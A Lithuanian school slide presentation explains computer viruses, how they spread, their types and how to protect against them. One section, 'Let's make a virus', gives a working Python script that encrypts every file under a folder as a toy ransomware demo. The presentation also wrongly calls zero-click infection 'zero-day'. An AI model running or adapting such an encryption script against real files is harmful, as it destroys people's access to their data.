

Kompiuteriu virusai ir antivirusines programos

Gustas Savickas 7A, Vlado Jurgučio progimnazija (2022)

Turinys

- Kas yra virusas, ką jie daro?
- Kaip virusai dauginasi?
- Virusų tipai
- Kaip sukurti savo virusą
- Kaip apsisaugoti?
- Šaltiniai

Kas yra virusas?

Virusas tai: iš esmės keiksminga programa,
PVZ: siekianti surinkti tavo informaciją,
užšifroti tavo failus ir prašyti
kriptovaliutos, kad juos atgautum.




Kaip virusai dauginasi?

- Per internetą, pvz... Jeigu piratuoji programas, siuntiesi PDF, .docx, ZIP failus.
- Per USB atmintinės, DVD/CD/Floppy diskus.
- WiFi, Bluetooth, GSM ir kitus bevielius ryšius (Auka nebūtinai turi paspausti kažką, tai vadinama „zero-day“)

Computer Virus

- Similar to a biological virus



Images from: www.colourbox.com

Virusu tipai

- Ransomware - Šis tipas užšifruos tavo failus ir prašys kriptovaliutos ar kitu paslaugu, kad atgautum juos.
- Trojan - Šis tipas surinks tavo informaciją, ją parduos arba pasinaudos banko kortelėmis.
- PUP - Šios programos iš-esmės „nekenkia“, tačiau jos visiškai nereikalingos ir turbūt renka tavo informaciją.
- Botnet - Šis tipas surinks kompiuterių kolektyvą ir naudos kriptovaliutos kasimui, išsius daug duomenų į vieną svetainę, kad ji užstrigtu.
- Adware - Šis tipas „suleis“ papildomų reklamų į svetaines siekdamas užsidirbti pinigų

Sukurkime virusą!

Sukurkime “ransomware”
typo virusą. Naudosime
programavimo kalbą “Python”

Tik tiek tereikia!

```
import os, sys
from cryptography.fernet import Fernet

aplangalas = 'test_dir'
visi_failai = []

def list_files(base_dir):
    global visi_failai
    for entry in os.listdir(base_dir):
        if entry == sys.argv[0] or entry == "key.key" or entry == "decrypt.py":
            continue
        if os.path.isdir(os.path.join(base_dir, entry)):
            list_files(os.path.join(base_dir, entry))
        elif os.path.isfile(os.path.join(base_dir, entry)):
            visi_failai.append(os.path.join(base_dir, entry))

key = Fernet.generate_key()
list_files(aplangalas)

with open("key.key", "wb") as keyfile:
    keyfile.write(key)

for file in visi_failai:
    with open(file, "rb") as raw_file:
        contents = raw_file.read()
        enc_contents = Fernet(key).encrypt(contents)
        with open(file, "wb") as raw_file:
            raw_file.write(enc_contents)

print("Užšifruoti failai:")
for names in visi_failai:
    print("{}".format(names))
```


Sukurto viruso poveikis:

labas!.txt - Notepad

File Edit Format View Help

Labas cia yra failas pries šifravima!

labas!.txt - Notepad

File Edit Format View Help

gAAAAABjKJvHFINCib_nnp192dihlD_R-dGtg4GMh0ds-8fsLQYWQzgsXVYYu7HtK

Čia yra nuotrauka
prieš šifravimo!

nuotrauka.png

It appears that we don't support this file format.

Kaip apsisaugoti?

- Naudoti “Windows Defender”.
- Skenuoti kompiuterį kas savaitę su “Malwarebytes”.
- Naudok savo smegenines, jeigu rašo kad “100% saugu”, tai tikriausiai nėra.

Daugeli rekomenduoja pirkti antivirusines, kad apsaugotu tiesiogiai. Tačiau daugeli patys yra „PUP“, tau turētu užtekti „Malwarebytes Free“ ir „Windows Defender“.

Šaltiniai:

- Informacija - iš mano patirties
- <https://www.google.com/url?sa=i&url=https%3A%2F%2Fslidetodoc.com%2Fcomputer-security-in-this-section-you-will-learn%2F&psig=AOvVaw1OPHJARf4iq3WXhKctjpN5&ust=1664349399828000&source=images&cd=vfe&ved=0CAwQjRxqFwoTCliHmOi2tPoCFQAAAAAdAAAAABAm>
- Virusas - chhagedji (GitHub)

Ačiū už dėmesį!